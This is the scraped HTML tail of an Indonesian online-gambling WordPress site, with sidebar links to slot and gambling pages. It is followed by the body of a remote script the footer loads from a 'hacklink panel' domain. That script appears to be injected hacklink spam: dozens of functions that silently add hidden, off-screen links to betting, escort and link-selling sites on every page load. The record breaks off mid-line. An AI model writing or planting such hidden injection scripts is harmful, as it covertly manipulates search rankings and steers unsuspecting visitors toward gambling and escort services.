</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://ambien-shop.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://ambien-shop.com/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 1</h3>
<div class="textwidget custom-html-widget"><a href="https://bawarejeki.xyz/">Jaguar33</a>
<br>
<a href="http://drchristophermetzler.com/">Tesla338</a>
<br></div></div></section>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 2</h3>
<div class="textwidget custom-html-widget"><a href="https://keywebco.net/">agen gacor</a>
<br>
<a href="https://ayocarirumah.com/">daftar slot</a>
<br>
<a href="https://midessaboatshow.net/">game slot</a>
<br>
<a href="https://glosbejewelry.com/">game slot online</a>
<br>
<a href="https://ronnieshellist.com/">judi online</a>
<br>
<a href="https://xaydunglala.com/">judi resmi</a>

<br>
<a href="http://kidsears.com/">judi slot</a>
<br>
<a href="https://vinhomesoceanparkgialam.net/">judi slot online</a>
<br>
<a href="https://eurohairfashion.com/">link slot</a>
<br>
<a href="https://chouquettes-mascara.com/">link slot gacor</a>
<br></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://ambien-shop.com/strategi-menang-slot-pg-soft-mobile/">Strategi Menang Slot PG Soft Mobile untuk Mendapatkan Scatter Hitam</a>
									</li>
											<li>
					<a href="https://ambien-shop.com/cara-cerdas-menang-slot-gacor/">Cara Cerdas Menang Besar Slot Gacor Resmi</a>
									</li>
											<li>
					<a href="https://ambien-shop.com/panduan-memilih-judi-terbaik/">Panduan Memilih Game Judi Terbaik dengan Fitur Canggih</a>
									</li>
											<li>
					<a href="https://ambien-shop.com/trik-mendapatkan-big-win-slot/">Trik Mendapatkan Big Win di Link Situs Slot Mustang303</a>
									</li>
											<li>
					<a href="https://ambien-shop.com/bermain-slot-deposit-5-ribu-rupiah/">Bermain Slot Gacor Terpercaya Dengan Deposit Pulsa Mulai 5 Ribu Rupiah</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-6"><a href="https://ambien-shop.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ambien-shop.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ambien-shop.com/category/informasi/">Informasi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ambien-shop.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ambien-shop.com/category/rtp-slot/">RTP Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ambien-shop.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ambien-shop.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ambien-shop.com/category/trik/">Trik</a>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle widget-title">Archives</h3>

			<ul>
					<li><a href='https://ambien-shop.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ambien-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ambien-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ambien-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ambien-shop.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ambien-shop.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ambien-shop.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ambien-shop.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ambien-shop.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ambien-shop.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ambien-shop.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ambien-shop.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ambien-shop.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ambien-shop.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ambien-shop.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ambien-shop.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ambien-shop.com/2021/04/'>April 2021</a></li>
			</ul>

			</div></section>
</aside></div></div><div id="footer" class="flex-footer footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="flexible-widgets widget-area wrap widget-full"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">


















<script src="https://hacklinkpanelial.com/panel/api/137.js"></script></div></div></section>
</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright © 2024 ambien-shop | All Rights Reserved</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/workstation-pro-v1.1.3/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ambien-shop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ambien-shop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ambien-shop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ambien-shop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ambien-shop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ambien-shop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ambien-shop.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://ambien-shop.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://ambien-shop.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="workstation-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary"]}};
//# sourceURL=workstation-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ambien-shop.com/wp-content/themes/workstation-pro-v1.1.3/js/responsive-menus.min.js?ver=1.1.3" id="workstation-responsive-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ambien-shop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ambien-shop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"360143d880234f1bbfb26eff40afbd3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/137.js
body_size: 4123
content:
(function(){function addLink_0b0bf11f5f(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0b0bf11f5f();}else{document.addEventListener('DOMContentLoaded',addLink_0b0bf11f5f);}})();(function(){function addLink_a83b099c6c(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a83b099c6c();}else{document.addEventListener('DOMContentLoaded',addLink_a83b099c6c);}})();(function(){function addLink_4f618ee7c7(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4f618ee7c7();}else{document.addEventListener('DOMContentLoaded',addLink_4f618ee7c7);}})();(function(){function addLink_89ba2a7da8(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_89ba2a7da8();}else{document.addEventListener('DOMContentLoaded',addLink_89ba2a7da8);}})();(function(){function addLink_32a7f580b5(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_32a7f580b5();}else{document.addEventListener('DOMContentLoaded',addLink_32a7f580b5);}})();(function(){function addLink_146b446251(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_146b446251();}else{document.addEventListener('DOMContentLoaded',addLink_146b446251);}})();(function(){function addLink_a9fc5023eb(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a9fc5023eb();}else{document.addEventListener('DOMContentLoaded',addLink_a9fc5023eb);}})();(function(){function addLink_8c72628df5(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8c72628df5();}else{document.addEventListener('DOMContentLoaded',addLink_8c72628df5);}})();(function(){function addLink_4ef9e38256(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4ef9e38256();}else{document.addEventListener('DOMContentLoaded',addLink_4ef9e38256);}})();(function(){function addLink_4353a13fde(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4353a13fde();}else{document.addEventListener('DOMContentLoaded',addLink_4353a13fde);}})();(function(){function addLink_fb5d3251d9(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb5d3251d9();}else{document.addEventListener('DOMContentLoaded',addLink_fb5d3251d9);}})();(function(){function addLink_14903d7dfd(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_14903d7dfd();}else{document.addEventListener('DOMContentLoaded',addLink_14903d7dfd);}})();(function(){function addLink_4882caa1b1(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4882caa1b1();}else{document.addEventListener('DOMContentLoaded',addLink_4882caa1b1);}})();(function(){function addLink_1a3a4dd3a4(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1a3a4dd3a4();}else{document.addEventListener('DOMContentLoaded',addLink_1a3a4dd3a4);}})();(function(){function addLink_8a88fa946f(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a88fa946f();}else{document.addEventListener('DOMContentLoaded',addLink_8a88fa946f);}})();(function(){function addLink_8047eaf06a(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8047eaf06a();}else{document.addEventListener('DOMContentLoaded',addLink_8047eaf06a);}})();(function(){function addLink_723da5cc0d(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_723da5cc0d();}else{document.addEventListener('DOMContentLoaded',addLink_723da5cc0d);}})();(function(){function addLink_caa672bbce(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_caa672bbce();}else{document.addEventListener('DOMContentLoaded',addLink_caa672bbce);}})();(function(){function addLink_db83d4ef0e(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db83d4ef0e();}else{document.addEventListener('DOMContentLoaded',addLink_db83d4ef0e);}})();(function(){function addLink_4c578e16d7(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c578e16d7();}else{document.addEventListener('DOMContentLoaded',addLink_4c578e16d7);}})();(function(){function addLink_c86c352d88(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c86c352d88();}else{document.addEventListener('DOMContentLoaded',addLink_c86c352d88);}})();(function(){function addLink_26f6e0ec5d(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_26f6e0ec5d();}else{document.addEventListener('DOMContentLoaded',addLink_26f6e0ec5d);}})();(function(){function addLink_0cbacf7625(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0cbacf7625();}else{document.addEventListener('DOMContentLoaded',addLink_0cbacf7625);}})();(function(){function addLink_424893cc75(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_424893cc75();}else{document.addEventListener('DOMContentLoaded',addLink_424893cc75);}})();(function(){function addLink_b2e8f321d6(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b2e8f321d6();}else{document.addEventListener('DOMContentLoaded',addLink_b2e8f321d6);}})();(function(){function addLink_97e6e04f23(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_97e6e04f23();}else{document.addEventListener('DOMContentLoaded',addLink_97e6e04f23);}})();(function(){function addLink_f4168b3877(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f4168b3877();}else{document.addEventListener('DOMContentLoaded',addLink_f4168b3877);}})();(function(){function addLink_72ada2d1c0(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_72ada2d1c0();}else{document.addEventListener('DOMContentLoaded',addLink_72ada2d1c0);}})();(function(){function addLink_421242519f(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_421242519f();}else{document.addEventListener('DOMContentLoaded',addLink_421242519f);}})();(function(){function addLink_b3adc27cb0(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b3adc27cb0();}else{document.addEventListener('DOMContentLoaded',addLink_b3adc27cb0);}})();(function(){function addLink_bedebaa84e(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bedebaa84e();}else{document.addEventListener('DOMContentLoaded',addLink_bedebaa84e);}})();(function(){function addLink_e053f24f90(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e053f24f90();}else{document.addEventListener('DOMContentLoaded',addLink_e053f24f90);}})();(function(){function addLink_d91fe623de(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d91fe623de();}else{document.addEventListener('DOMContentLoaded',addLink_d91fe623de);}})();(function(){function addLink_0d3a2c3be7(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0d3a2c3be7();}else{document.addEventListener('DOMContentLoaded',addLink_0d3a2c3be7);}})();(function(){function addLink_1dc8f1f1e8(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1dc8f1f1e8();}else{document.addEventListener('DOMContentLoaded',addLink_1dc8f1f1e8);}})();(function(){function addLink_5cf93ae5aa(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5cf93ae5aa();}else{document.addEventListener('DOMContentLoaded',addLink_5cf93ae5aa);}})();(function(){function addLink_667d50e8fe(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_667d50e8fe();}else{document.addEventListener('DOMContentLoaded',addLink_667d50e8fe);}})();(function(){function addLink_cdf21822c7(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cdf21822c7();}else{document.addEventListener('DOMContentLoaded',addLink_cdf21822c7);}})();(function(){function addLink_4893a8b6c9(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4893a8b6c9();}else{document.addEventListener('DOMContentLoaded',addLink_4893a8b6c9);}})();(function(){function addLink_ea8bbc2e27(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea8bbc2e27();}else{document.addEventListener('DOMContentLoaded',addLink_ea8bbc2e27);}})();(function(){function addLink_a157be9a3a(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana 